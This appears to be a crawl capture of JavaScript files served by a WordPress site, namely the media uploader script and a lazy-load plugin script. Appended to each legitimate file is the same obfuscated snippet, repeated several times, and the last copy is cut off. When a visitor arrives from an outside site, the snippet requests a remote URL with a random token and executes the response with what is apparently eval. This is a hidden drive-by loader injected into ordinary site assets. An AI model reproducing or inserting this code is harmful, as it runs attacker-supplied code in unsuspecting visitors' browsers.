A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-includes/js/plupload/wp-plupload.min.js
body_size: 4884
content:
window.wp=window.wp||{},function(e,l){var u;"undefined"!=typeof _wpPluploadSettings&&(l.extend(u=function(e){var n,t,i,p,d=this,a={container:"container",browser:"browse_button",dropzone:"drop_element"},s={};if(this.supports={upload:u.browser.supported},this.supported=this.supports.upload,this.supported){for(t in this.plupload=l.extend(!0,{multipart_params:{}},u.defaults),this.container=document.body,l.extend(!0,this,e),this)"function"==typeof this[t]&&(this[t]=l.proxy(this[t],this));for(t in a)this[t]&&(this[t]=l(this[t]).first(),this[t].length?(this[t].prop("id")||this[t].prop("id","__wp-uploader-id-"+u.uuid++),this.plupload[a[t]]=this[t].prop("id")):delete this[t]);(this.browser&&this.browser.length||this.dropzone&&this.dropzone.length)&&(this.uploader=new plupload.Uploader(this.plupload),delete this.plupload,this.param(this.params||{}),delete this.params,n=function(t,a,r){var e,o;a&&a.responseHeaders&&(o=a.responseHeaders.match(/x-wp-upload-attachment-id:\s*(\d+)/i))&&o[1]?(o=o[1],(e=s[r.id])&&4<e?(l.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"media-create-image-subsizes",_wpnonce:_wpPluploadSettings.defaults.multipart_params._wpnonce,attachment_id:o,_wp_upload_failed_cleanup:!0}}),i(t,a,r,"no-retry")):(s[r.id]=e?++e:1,l.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"media-create-image-subsizes",_wpnonce:_wpPluploadSettings.defaults.multipart_params._wpnonce,attachment_id:o}}).done(function(e){e.success?p(d.uploader,r,e):(e.data&&e.data.message&&(t=e.data.message),i(t,a,r,"no-retry"))}).fail(function(e){500<=e.status&&e.status<600?n(t,a,r):i(t,a,r,"no-retry")}))):i(pluploadL10n.http_error_image,a,r,"no-retry")},i=function(e,t,a,r){var o=a.type&&0===a.type.indexOf("image/"),i=t&&t.status;"no-retry"!==r&&o&&500<=i&&i<600?n(e,t,a):(a.attachment&&a.attachment.destroy(),u.errors.unshift({message:e||pluploadL10n.default_error,data:t,file:a}),d.error(e,t,a))},p=function(e,t,a){_.each(["file","loaded","size","percent"],function(e){t.attachment.unset(e)}),t.attachment.set(_.extend(a.data,{uploading:!1})),wp.media.model.Attachment.get(a.data.id,t.attachment),u.queue.all(function(e){return!e.get("uploading")})&&u.queue.reset(),d.success(t.attachment)},this.uploader.bind("init",function(e){var t,a,r=d.dropzone,e=d.supports.dragdrop=e.features.dragdrop&&!u.browser.mobile;if(r){if(r.toggleClass("supports-drag-drop",!!e),!e)return r.unbind(".wp-uploader");r.on("dragover.wp-uploader",function(){t&&clearTimeout(t),a||(r.trigger("dropzone:enter").addClass("drag-over"),a=!0)}),r.on("dragleave.wp-uploader, drop.wp-uploader",function(){t=setTimeout(function(){a=!1,r.trigger("dropzone:leave").removeClass("drag-over")},0)}),d.ready=!0,l(d).trigger("uploader:ready")}}),this.uploader.bind("postinit",function(e){e.refresh(),d.init()}),this.uploader.init(),this.browser?this.browser.on("mouseenter",this.refresh):this.uploader.disableBrowse(!0),l(d).on("uploader:ready",function(){l('.moxie-shim-html5 input[type="file"]').attr({tabIndex:"-1","aria-hidden":"true"})}),this.uploader.bind("FilesAdded",function(r,e){_.each(e,function(e){var t,a;if(plupload.FAILED!==e.status){if("image/heic"===e.type&&r.settings.heic_upload_error)u.errors.unshift({message:pluploadL10n.unsupported_image,data:{},file:e});else{if("image/webp"===e.type&&r.settings.webp_upload_error)return i(pluploadL10n.noneditable_image,{},e,"no-retry"),void r.removeFile(e);if("image/avif"===e.type&&r.settings.avif_upload_error)return i(pluploadL10n.noneditable_image,{},e,"no-retry"),void r.removeFile(e)}t=_.extend({file:e,uploading:!0,date:new Date,filename:e.name,menuOrder:0,uploadedTo:wp.media.model.settings.post.id},_.pick(e,"loaded","size","percent")),(a=/(?:jpe?g|png|gif)$/i.exec(e.name))&&(t.type="image",t.subtype="jpg"===a[0]?"jpeg":a[0]),e.attachment=wp.media.model.Attachment.create(t),u.queue.add(e.attachment),d.added(e.attachment)}}),r.refresh(),r.start()}),this.uploader.bind("UploadProgress",function(e,t){t.attachment.set(_.pick(t,"loaded","percent")),d.progress(t.attachment)}),this.uploader.bind("FileUploaded",function(e,t,a){try{a=JSON.parse(a.response)}catch(e){return i(pluploadL10n.default_error,e,t)}return!_.isObject(a)||_.isUndefined(a.success)?i(pluploadL10n.default_error,null,t):a.success?void p(e,t,a):i(a.data&&a.data.message,a.data,t)}),this.uploader.bind("Error",function(e,t){var a,r=pluploadL10n.default_error;for(a in u.errorMap)if(t.code===plupload[a]){"function"==typeof(r=u.errorMap[a])&&(r=r(t.file,t));break}i(r,t,t.file),e.refresh()}))}},_wpPluploadSettings),u.uuid=0,u.errorMap={FAILED:pluploadL10n.upload_failed,FILE_EXTENSION_ERROR:pluploadL10n.invalid_filetype,IMAGE_FORMAT_ERROR:pluploadL10n.not_an_image,IMAGE_MEMORY_ERROR:pluploadL10n.image_memory_exceeded,IMAGE_DIMENSIONS_ERROR:pluploadL10n.image_dimensions_exceeded,GENERIC_ERROR:pluploadL10n.upload_failed,IO_ERROR:pluploadL10n.io_error,SECURITY_ERROR:pluploadL10n.security_error,FILE_SIZE_ERROR:function(e){return pluploadL10n.file_exceeds_size_limit.replace("%s",e.name)},HTTP_ERROR:function(e){return e.type&&0===e.type.indexOf("image/")?pluploadL10n.http_error_image:pluploadL10n.http_error}},l.extend(u.prototype,{param:function(e,t){if(1===arguments.length&&"string"==typeof e)return this.uploader.settings.multipart_params[e];1<arguments.length?this.uploader.settings.multipart_params[e]=t:l.extend(this.uploader.settings.multipart_params,e)},init:function(){},error:function(){},success:function(){},added:function(){},progress:function(){},complete:function(){},refresh:function(){var e,t,a;if(this.browser){for(e=this.browser[0];e;){if(e===document.body){t=!0;break}e=e.parentNode}t||(a="wp-uploader-browser-"+this.uploader.id,(a=(a=l("#"+a)).length?a:l('<div class="wp-uploader-browser" />').css({position:"fixed",top:"-1000px",left:"-1000px",height:0,width:0}).attr("id","wp-uploader-browser-"+this.uploader.id).appendTo("body")).append(this.browser))}this.uploader.refresh()}}),u.queue=new wp.media.model.Attachments([],{query:!1}),u.errors=new Backbone.Collection,e.Uploader=u)}(wp,jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.12.min.js
body_size: 4188
content:
var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.LazyLoad=t()}(this,function(){"use strict";var r="data-",s="was-processed",o="true",l=function(e,t){return e.getAttribute(r+t)},a=function(e){return t=s,n=o,e.setAttribute(r+t,n);var t,n},i=function(e){return l(e,s)===o};function c(e){return e.filter(function(e){return!i(e)})}var u=function(e,t){var n,r="LazyLoad::Initialized",s=new e(t);try{n=new CustomEvent(r,{detail:{instance:s}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,{instance:s})}window.dispatchEvent(n)};var d=function(e,t,n){for(var r,s=0;r=e.children[s];s+=1)if("SOURCE"===r.tagName){var o=l(r,n);o&&r.setAttribute(t,o)}},f=function(e,t,n){n&&e.setAttribute(t,n)},v=function(e,t){var n=t.data_sizes,r=t.data_srcset,s=t.data_src,o=l(e,s);switch(e.tagName){case"IMG":var a=e.parentNode;a&&"PICTURE"===a.tagName&&d(a,"srcset",r);var i=l(e,n);f(e,"sizes",i);var c=l(e,r);f(e,"srcset",c),f(e,"src",o);break;case"IFRAME":f(e,"src",o);break;case"VIDEO":d(e,"src",s),f(e,"src",o);break;default:o&&(e.style.backgroundImage='url("'+o+'")')}},e="undefined"!=typeof window,_=e&&!("onscroll"in window)||/glebot|bingbot|crawler|spider|robot|crawling/i.test(navigator.userAgent),t=e&&"IntersectionObserver"in window,b=e&&"classList"in document.createElement("p"),m=function(e,t){b?e.classList.add(t):e.className+=(e.className?" ":"")+t},h=function(e,t){e&&e(t)},p="load",y="error",g=function(e,t,n){e.removeEventListener(p,t),e.removeEventListener(y,n)},E=function(n,r){var s=function e(t){w(t,!0,r),g(n,e,o)},o=function e(t){w(t,!1,r),g(n,s,e)};n.addEventListener(p,s),n.addEventListener(y,o)},w=function(e,t,n){var r,s,o=e.target;r=o,s=n.class_loading,b?r.classList.remove(s):r.className=r.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),m(o,t?n.class_loaded:n.class_error),h(t?n.callback_load:n.callback_error,o)};var n=function(e,t){var n;this._settings=(n={elements_selector:"img",container:document,threshold:300,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",class_loading:"loading",class_loaded:"loaded",class_error:"error",callback_load:null,callback_error:null,callback_set:null,callback_enter:null},_extends({},n,e)),this._setObserver(),this.update(t)};return n.prototype={_setObserver:function(){var r=this;if(t){var e;this._observer=new IntersectionObserver(function(e){e.forEach(function(e){if((n=e).isIntersecting||0<n.intersectionRatio){var t=e.target;r.load(t),r._observer.unobserve(t)}var n}),r._elements=c(r._elements)},{root:(e=this._settings).container===document?null:e.container,rootMargin:e.threshold+"px"})}},loadAll:function(){var t=this;this._elements.forEach(function(e){t.load(e)}),this._elements=c(this._elements)},update:function(e){var t=this,n=this._settings,r=e||n.container.querySelectorAll(n.elements_selector);this._elements=c(Array.prototype.slice.call(r)),!_&&this._observer?this._elements.forEach(function(e){t._observer.observe(e)}):this.loadAll()},destroy:function(){var t=this;this._observer&&(c(this._elements).forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){var n,r;n=e,r=this._settings,!t&&i(n)||(h(r.callback_enter,n),-1<["IMG","IFRAME","VIDEO"].indexOf(n.tagName)&&(E(n,r),m(n,r.class_loading)),v(n,r),a(n),h(r.callback_set,n))}},e&&function(e,t){if(t)if(t.length)for(var n,r=0;n=t[r];r+=1)u(e,n);else u(e,t)}(n,window.lazyLoadOptions),n});;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var 